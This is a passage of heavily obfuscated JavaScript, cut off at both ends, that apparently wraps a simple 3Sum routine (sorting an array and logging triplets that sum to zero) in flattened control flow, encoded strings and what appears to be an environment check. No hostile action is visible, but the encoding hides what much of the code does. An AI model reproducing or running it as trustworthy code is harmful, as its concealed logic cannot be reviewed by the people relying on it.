dFgIaJs-0xc4:jlZwLnK(X9GCwI.oSQ4hIp.YrdT9z2=-0x1d,X9GCwI.VZ9ZXSV=X9GCwI.vrz9Qw,qHu5lE+=0x96,caJq7vR+=0xf9,dFgIaJs+=-0x120);break;case dFgIaJs-0xd2:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,caJq7vR+=0x17d,dFgIaJs+=-0x1d1);break;case 0x39:case 0x20:case 0x6f:X9GCwI.sEdqYY3.zZk94C2=(0x1,viVf_st)(0x6a,-0x75,0xb3,-0x6c).next().value;if(OQKjq4L){jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=-0x28,caJq7vR+=0x3d,dFgIaJs+=0xaa);break}else{jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=0xc,caJq7vR+=0xed,dFgIaJs+=-0x79);break}case dFgIaJs-0x81:return;case 0xca:case qHu5lE-0xc:jlZwLnK([...TYJNT26.aEOQD_]=VpmAFkL,TYJNT26.aEOQD_[BhoZHxQ[caJq7vR+-0x8b]]=BhoZHxQ[qHu5lE+-0xd],TYJNT26.aEOQD_[-BhoZHxQ[qHu5lE+0xb]]=\"\\u0075\\u0036\\u0022\\u0076\\u002f\\u0033\\u007b\\u003d\\u0025\\u0071\\u005e\\u0048\\u0021\\u0058\\u0046\\u0077\\u004b\\u002b\\u006f\\u0028\\u0078\\u0068\\u0030\\u003f\\u0079\\u006e\\u003c\\u0063\\u0026\\u0039\\u0059\\u007c\\u0070\\u0054\\u0032\\u0066\\u0040\\u0023\\u007e\\u0067\\u0045\\u0038\\u007d\\u002e\\u006c\\u0049\\u0072\\u0029\\u0050\\u005f\\u0052\\u004c\\u004e\\u005a\\u005d\\u0057\\u005b\\u0065\\u0035\\u0060\\u0056\\u0044\\u0043\\u003e\\u006d\\u003a\\u0051\\u0024\\u0042\\u007a\\u004f\\u0041\\u0047\\u004a\\u0061\\u003b\\u004d\\u0055\\u0031\\u002a\\u0053\\u006b\\u0074\\u002c\\u0062\\u0037\\u006a\\u0034\\u0064\\u0073\\u0069\",X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,qHu5lE+=-0x42,caJq7vR+=0x23);break;case dFgIaJs- -0x157:return;case 0x35:case 0xce:case caJq7vR!=-0x5d&&caJq7vR- -0x96:jlZwLnK([...sEdqYY3.x6Zlx2]=VpmAFkL,sEdqYY3.viVf_st=function*qHu5lE(caJq7vR,dFgIaJs,X9GCwI,VpmAFkL,HX1qEio={Lh2Qpr8:{}}){while(caJq7vR+dFgIaJs+X9GCwI+VpmAFkL!==0xad)with(HX1qEio.ZIpEbW||HX1qEio)switch(caJq7vR+dFgIaJs+X9GCwI+VpmAFkL){case dFgIaJs- -0x2f:return sEdqYY3.OQKjq4L=!0x0,BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]];case HX1qEio.Lh2Qpr8.c4CkWJ+0x30:return sEdqYY3.OQKjq4L=!0x0,BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]]=(0x1,oSQ4hIp.SUzXntR)(H0i_A_P[sEdqYY3.x6Zlx2[BhoZHxQ[caJq7vR+0x5f]]]);case dFgIaJs- -0x121:case-0x32:sEdqYY3.x6Zlx2[BhoZHxQ[0x0]]=BhoZHxQ[dFgIaJs+0x11b];if(typeof BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[X9GCwI+-0x198]]]===fQuYkC(BhoZHxQ[X9GCwI+-0x198])){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x1e9,X9GCwI+=-0x27c,VpmAFkL+=0x7c);break}else{jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x19c,X9GCwI+=-0x1fd,VpmAFkL+=0xb3);break}default:case-0x92:case 0xfa:if(X9GCwI==-(X9GCwI+0xfc)){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=-0x37,X9GCwI+=0x35,VpmAFkL+=0xb3);break}case caJq7vR- -0x2d:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[0xa4,-0x3a,-0x46],HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x101,X9GCwI+=-0x4f,VpmAFkL+=-0x37);break;case X9GCwI-0x16a:case-0x81:jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0xdf,X9GCwI+=-0x27c,VpmAFkL+=0x160);break;case HX1qEio.Lh2Qpr8.CEKUk5I+0x2e:case 0x80:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[-0x7c,-0xc,0x4],HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0x12e,dFgIaJs+=0x1a0,X9GCwI+=-0x27c,VpmAFkL+=0x160);break;case 0x3c:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[0xc7,-0xa3,0x1b],sEdqYY3.x6Zlx2[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[X9GCwI+-0xb1])){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0xc7,dFgIaJs+=0x147,X9GCwI+=-0x195,VpmAFkL+=0x124);break}else{jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0xc7,dFgIaJs+=0xfa,X9GCwI+=-0x116,VpmAFkL+=0x15b);break}}},sEdqYY3.OQKjq4L=void 0x0,X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,caJq7vR+=0x5c);break;case caJq7vR-0x5c:case 0x6d:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=-0xe,caJq7vR+=0x1f,dFgIaJs+=0x182);break;case qHu5lE- -0x5:case 0x49:jlZwLnK(X9GCwI.oSQ4hIp.YrdT9z2=-0xb4,oSQ4hIp.B8ufW4G=function(...qHu5lE){return GNcUkW(0xbb,-0xb9,-0x25,{oSQ4hIp:X9GCwI.oSQ4hIp,sEdqYY3:{}},qHu5lE).next().value},oSQ4hIp.SUzXntR=function(...qHu5lE){return GNcUkW(0x11,0x8b,-0x97,{oSQ4hIp:X9GCwI.oSQ4hIp,TYJNT26:{}},qHu5lE).next().value},aJymklk(oSQ4hIp.B8ufW4G),aJymklk(oSQ4hIp.SUzXntR),X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,qHu5lE+=-0xd6,caJq7vR+=0xc7,dFgIaJs+=-0x83);break;case caJq7vR-0x99:jlZwLnK([[],HX1qEio[BhoZHxQ[0x1a8]]]=xQIaiW,X9GCwI.oSQ4hIp.gs00FXE=comAPmF(tv2Bjh(BhoZHxQ[qHu5lE+0x20c])+BhoZHxQ[qHu5lE+0x20d])[tv2Bjh(BhoZHxQ[0x1e8])+(0x1,B8ufW4G)(BhoZHxQ[0x1e9])][(caJq7vR+-0xbb,B8ufW4G)(BhoZHxQ[0x1ea])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x12f])](),X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,qHu5lE+=-0x2c,dFgIaJs+=-0x5c);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xb0,-0xb,0x10).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x1f4])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\x7b\\x42\\x4c\\x64\\x48\\x4a\\x6a\\x61\\x54\\x41\\x46\\x47\\x43\\x6b\\x3e\\x40\\x78\\x5d\\x21\\x33\\x58\\x63\\x29\\x5f\\x7a\\x53\\x3d\\x2a\\x3f\\x77\\x2b\\x71\\x75\\x7c\\x50\\x28\\x6c\\x24\\x3a\\x6f\\x51\\x38\\x36\\x2e\\x35\\x3c\\x67\\x49\\x7e\\x44\\x52\\x2c\\x66\\x4d\\x22\\x7d\\x76\\x79\\x4b\\x4e\\x37\\x31\\x32\\x5e\\x56\\x60\\x72\\x26\\x30\\x34\\x62\\x65\\x4f\\x6d\\x69\\x68\\x55\\x23\\x5b\\x70\\x3b\\x74\\x39\\x25\\x57\\x45\\x2f\\x5a\\x6e\\x73\\x59\",HX1qEio[BhoZHxQ[0x13]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[0x13]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x84]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x84]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[0x84]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[-BhoZHxQ[0x84]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs={kE2W2S:{}}){while(GNcUkW+caJq7vR+tv2Bjh!==-0xc3)with(dFgIaJs.T7rYxG||dFgIaJs)switch(GNcUkW+caJq7vR+tv2Bjh){case dFgIaJs.kE2W2S.DIJYtgn+-0x22:case 0xf0:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0xa8]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[caJq7vR+-0xa]]]);case-0x95:case GNcUkW- -0x5c:case 0xd8:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[-0x13,0xe1],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x9a])){jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x124,caJq7vR+=-0x90,tv2Bjh+=0x49);break}else{jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x7b,caJq7vR+=0x26,tv2Bjh+=0xae);break}case 0x4a:case dFgIaJs.kE2W2S.DIJYtgn+-0xee:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case 0xe5:case-0xfa:default:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[0x9e,-0x47],dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0xb5,caJq7vR+=-0xd2);break;case-0x74:case-0xd4:case caJq7vR-0x87:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xf7]]];case dFgIaJs.kE2W2S.DIJYtgn+-0xb2:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[-0x7,0x55],dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x99,caJq7vR+=0xa5);break;case tv2Bjh-0x44:jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,caJq7vR+=0x22,tv2Bjh+=0x54);break;case-0x2:case-0xf3:case 0x41:jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x6c,caJq7vR+=0x164,tv2Bjh+=-0xfe);break;case-0xf5:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x113]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x1bb,caJq7vR+=-0x102,tv2Bjh+=0xfb);break}else{jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x1c,caJq7vR+=-0x4c,tv2Bjh+=0x160);break}}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=caJq7vR(-0x7a,0x9c,-0x40).next().value);if(qHu5lE){return GNcUkW}}[[],HX1qEio[BhoZHxQ[0x42]]]=xQIaiW;return comAPmF(qHu5lE(BhoZHxQ[0x1f5]))[qHu5lE(BhoZHxQ[0x1f6])][qHu5lE(BhoZHxQ[0x1f7])+\"\\x65\\x73\"](HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1f8])+BhoZHxQ[0x1f9]])&&comAPmF(qHu5lE(BhoZHxQ[0x1fa]))[qHu5lE(BhoZHxQ[0x1fb])+BhoZHxQ[0xd9]](qHu5lE(BhoZHxQ[0x1fc])+qHu5lE(BhoZHxQ[0x1fd])+qHu5lE(BhoZHxQ[0x1fe]))!==BhoZHxQ[0x7f]}});if(fJQVJvM===tv2Bjh(BhoZHxQ[0x1ff])+tv2Bjh(BhoZHxQ[0x200])){xQIaiW=[]}if(fJQVJvM===tv2Bjh(BhoZHxQ[0x201])+tv2Bjh(BhoZHxQ[0x202])){jlZwLnK(aJymklk(iwzpHja),aJymklk(VpmAFkL));function VpmAFkL(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR={xOFdQY6:{}}){while(qHu5lE+GNcUkW!==-0x90)with(caJq7vR.fK_JP8||caJq7vR)switch(qHu5lE+GNcUkW){case qHu5lE- -0x53:case 0x5c:jlZwLnK(caJq7vR.xOFdQY6.KYqfn9m=-0xd6,HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+0x1e],HX1qEio[BhoZHxQ[0x4]]=\"\\x38\\x37\\x22\\x43\\x55\\x28\\x50\\x6c\\x3c\\x30\\x46\\x74\\x31\\x41\\x3d\\x53\\x4d\\x60\\x51\\x29\\x39\\x7b\\x4c\\x62\\x7a\\x5f\\x34\\x6d\\x52\\x32\\x54\\x73\\x61\\x3a\\x78\\x5e\\x5a\\x57\\x75\\x26\\x76\\x68\\x36\\x6a\\x6e\\x67\\x2c\\x33\\x40\\x79\\x3e\\x4a\\x47\\x44\\x7d\\x2f\\x45\\x3b\\x58\\x21\\x71\\x70\\x23\\x6b\\x63\\x77\\x42\\x59\\x24\\x6f\\x5b\\x2a\\x2e\\x5d\\x64\\x49\\x25\\x66\\x35\\x2b\\x48\\x72\\x56\\x4b\\x4e\\x3f\\x7e\\x65\\x4f\\x7c\\x69\",caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0x74,GNcUkW+=0xcd);break;case 0xf3:case qHu5lE!=-0x1f9&&qHu5lE!=-0x11e&&qHu5lE- -0x213:if(GNcUkW<0xf5){jlZwLnK(caJq7vR.fK_JP8=caJq7vR.a7NVDI,qHu5lE+=-0x62,GNcUkW+=-0xde);break}case-0x74:case 0x8f:case caJq7vR.xOFdQY6.KYqfn9m+0x183:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[qHu5lE+0xbd]]);case 0x1a:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x34,GNcUkW+=-0x99);break;default:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x137,GNcUkW+=-0x1b8);break;case qHu5lE!=-0x1f9&&qHu5lE!=-0x163&&qHu5lE- -0x213:jlZwLnK(caJq7vR.xOFdQY6.KYqfn9m=-0x5a,caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0xa7,GNcUkW+=-0x99);break;case-0xda:case 0x92:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x291]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[qHu5lE+0x291]].length,HX1qEio[BhoZHxQ[qHu5lE+0xc3]]=[],HX1qEio[-BhoZHxQ[qHu5lE+0x120]]=BhoZHxQ[qHu5lE+0x90],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x92]);for(HX1qEio[BhoZHxQ[qHu5lE+0x9a]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[qHu5lE+0xb5]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[qHu5lE+0x291]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]<BhoZHxQ[qHu5lE+0x90]){HX1qEio[BhoZHxQ[qHu5lE+0xa5]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]+=HX1qEio[BhoZHxQ[qHu5lE+0xdd]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+0x120]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[qHu5lE+0xa7]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+0xaa]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x92]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x92]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[qHu5lE+0xa7]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,GNcUkW+=-0x15e);break}else{jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x6,GNcUkW+=0x15);break}case GNcUkW!=0x120&&GNcUkW-0x8e:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x92]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[qHu5lE+0xa7]])&BhoZHxQ[0x1a]),caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x6,GNcUkW+=0x173);break;case qHu5lE!=-0x11e&&qHu5lE- -0xb4:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0xd9,GNcUkW+=0xc6);break;case-0x1f:case 0x8:case caJq7vR.xOFdQY6.KYqfn9m+0x6c:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.uroXxE2,qHu5lE+=0x104,GNcUkW+=-0x61);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x1a,0x53).next().value);if(fJQVJvM){return qHu5lE}}function iwzpHja(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=VpmAFkL(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(iwzpHja(BhoZHxQ[0x204])in zcEBD8){HXFcOa()}function HXFcOa(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x205]]=function(HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs={Pt3eCX:{}}){while(qHu5lE+GNcUkW+caJq7vR+tv2Bjh!==-0x1)with(dFgIaJs.iFFUfYi||dFgIaJs)switch(qHu5lE+GNcUkW+caJq7vR+tv2Bjh){case-0x10:default:jlZwLnK([dFgIaJs.Pt3eCX.G5e6PUN,dFgIaJs.Pt3eCX.XvgdGKz]=[-0x91,0xf6],Pt3eCX.w8BiJa=HX1qEio.length,Pt3eCX.B8lzI1=[],Pt3eCX.seoGaH=BhoZHxQ[GNcUkW+0xaf],dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=0x6e,GNcUkW+=0x176,caJq7vR+=-0x39b,tv2Bjh+=0xcb);break;case dFgIaJs.Pt3eCX.XvgdGKz+0x4:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=-0x1f,GNcUkW+=-0xcf,caJq7vR+=0xea);break;case 0xb4:case-0xd:case 0xb6:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=0x86,GNcUkW+=-0x4c,caJq7vR+=-0x237,tv2Bjh+=0xa4);break;case 0x36:case qHu5lE- -0x1af:return fJQVJvM=!0x0,B8lzI1;case-0x64:case dFgIaJs.Pt3eCX.G5e6PUN+0x187:case-0xad:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.hWWkpr,qHu5lE+=-0x1ac,GNcUkW+=0x22c,caJq7vR+=-0xc6,tv2Bjh+=-0xb1);break;case qHu5lE-0x45:jlZwLnK([dFgIaJs.Pt3eCX.G5e6PUN,dFgIaJs.Pt3eCX.XvgdGKz]=[-0x87,-0x7f],dFgIaJs.iFFUfYi=dFgIaJs.YdIBP_m,qHu5lE+=-0xe6,GNcUkW+=0x61,caJq7vR+=0x85,tv2Bjh+=0x77);break;case-0xa5:jlZwLnK(dFgIaJs.Pt3eCX.r54VK0=BhoZHxQ[GNcUkW+-0xc7],HX1qEio.sort((qHu5lE,GNcUkW)=>qHu5lE-GNcUkW));for(dFgIaJs.Pt3eCX.OBLMrKs=BhoZHxQ[GNcUkW+-(qHu5lE+0x6f)];OBLMrKs<w8BiJa;OBLMrKs++){if(OBLMrKs>BhoZHxQ[qHu5lE+-0x56]&&HX1qEio[OBLMrKs]===HX1qEio[OBLMrKs-BhoZHxQ[caJq7vR+0x256]])continue;jlZwLnK(seoGaH=OBLMrKs+BhoZHxQ[caJq7vR+0x256],r54VK0=w8BiJa-BhoZHxQ[caJq7vR+0x256]);while(seoGaH<r54VK0)if(HX1qEio[OBLMrKs]+HX1qEio[seoGaH]+HX1qEio[r54VK0]<BhoZHxQ[qHu5lE+-0x56]){seoGaH++}else if(HX1qEio[OBLMrKs]+HX1qEio[seoGaH]+HX1qEio[r54VK0]>BhoZHxQ[0x2]){r54VK0--}else{B8lzI1.push([HX1qEio[OBLMrKs],HX1qEio[seoGaH],HX1qEio[r54VK0]]);while(seoGaH<r54VK0&&HX1qEio[seoGaH]===HX1qEio[seoGaH+BhoZHxQ[GNcUkW+-0xc5]])seoGaH++;while(seoGaH<r54VK0&&HX1qEio[r54VK0]===HX1qEio[r54VK0-BhoZHxQ[0x4]])r54VK0--;jlZwLnK(seoGaH++,r54VK0--)}}jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=-0x171,caJq7vR+=0x32b,tv2Bjh+=-0x7f);break;case-0x53:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.d4QhmV,qHu5lE+=-0xa9,GNcUkW+=0x2c,caJq7vR+=0x140,tv2Bjh+=-0x29);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x16,-0xad,0x149,-0x3f).next().value);if(fJQVJvM){return qHu5lE}},comAPmF(iwzpHja(BhoZHxQ[0x206])+BhoZHxQ[0x19]).log(HX1qEio[-BhoZHxQ[0x205]]))}function uMdPCSC(...fJQVJvM){var qHu5lE,caJq7vR;function*tv2Bjh(caJq7vR,dFgIaJs,VpmAFkL,HXFcOa,uMdPCSC={YwrSMb:{}},omAUtZr){while(caJq7vR+dFgIaJs+VpmAFkL+HXFcOa!==-0x47)with(uMdPCSC.cyGPOks||uMdPCSC)switch(caJq7vR+dFgIaJs+VpmAFkL+HXFcOa){case uMdPCSC.YwrSMb.gGAVNK+0x132:case 0x6b:case 0x90:return DJ17Sbl;case uMdPCSC.YwrSMb.gGAVNK+0x8c:jlZwLnK((0x1,eDnNKwh)(),uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0x232,VpmAFkL+=0x225,HXFcOa+=-0x13);break;default:case-0x82:case-0x51:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xd0,dFgIaJs+=0x5e,VpmAFkL+=-0xad,HXFcOa+=0x47);break;case dFgIaJs-0xbc:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x345,dFgIaJs+=0x5e,VpmAFkL+=-0x3a0,HXFcOa+=0x95);break;case dFgIaJs- -0x80:return;case 0x5f:case HXFcOa!=0xf2&&HXFcOa-0x9d:jlZwLnK([...WSmzoKU.AfAcgqB]=omAUtZr,WSmzoKU.XKXefQ=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa={bZ23non:{}},uMdPCSC){while(dFgIaJs+VpmAFkL!==-0x19)with(HXFcOa.K25QOm4||HXFcOa)switch(dFgIaJs+VpmAFkL){case dFgIaJs- -0x94:case-0xbd:return Eav5c4;case HXFcOa.bZ23non.ZsEHOUF+-0x50:case 0x35:case 0x7f:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=-0xa3,VpmAFkL+=-0x1a);break;case dFgIaJs-0xf3:jlZwLnK(HXFcOa.bZ23non.ZsEHOUF=0x3b,bZ23non.LFDSaK2=function(...dFgIaJs){return caJq7vR(-0x23,0x72,{bZ23non:HXFcOa.bZ23non,rMSHfG2:{}},dFgIaJs).next().value},bZ23non.XsKQcR=function(...dFgIaJs){return caJq7vR(0xea,-0x144,{bZ23non:HXFcOa.bZ23non,u9hpaTM:{}},dFgIaJs).next().value},WSmzoKU.AfAcgqB[BhoZHxQ[dFgIaJs+-0x15]]=BhoZHxQ[dFgIaJs+-0x13],aJymklk(bZ23non.LFDSaK2),HXFcOa.K25QOm4=HXFcOa.bZ23non,dFgIaJs+=0x138,VpmAFkL+=-0x11a);break;case 0x4d:case-0x14:case HXFcOa.bZ23non.ZsEHOUF+-0x95:jlZwLnK([u9hpaTM.IW1o7zV]=uMdPCSC,u9hpaTM.kS5rUjN=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={NduuEwn:{}}){while(dFgIaJs+VpmAFkL+HXFcOa+uMdPCSC!==-0x91)with(omAUtZr.E73d7m||omAUtZr)switch(dFgIaJs+VpmAFkL+HXFcOa+uMdPCSC){case-0x9f:case-0x81:case 